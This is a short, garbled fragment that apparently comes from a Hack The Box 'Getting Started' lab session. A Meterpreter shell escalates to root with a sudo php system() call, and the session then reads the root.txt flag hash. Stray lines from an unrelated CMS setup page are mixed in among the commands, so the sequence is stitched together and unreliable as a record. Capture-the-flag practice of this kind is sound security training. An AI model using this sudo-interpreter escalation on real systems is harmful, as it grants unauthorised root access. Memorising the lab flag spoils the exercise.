 (Meterpreter 1)(/home/mrb3n) > shell
Process 2299 created.
Channel 2 created.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
ls
Website Name:
Website URL:
user.txt
http://gettingstarted.htb/
cd /root
Our suggestion is: http://10.129.183.11/
ls
root.txt
Use Fancy URLs - Requires that your host has mod_rewrite enabled
snap
cat root.txt
Custom Permalink Structure:
more
f1fba6e9f71efb2630e6e34da6387842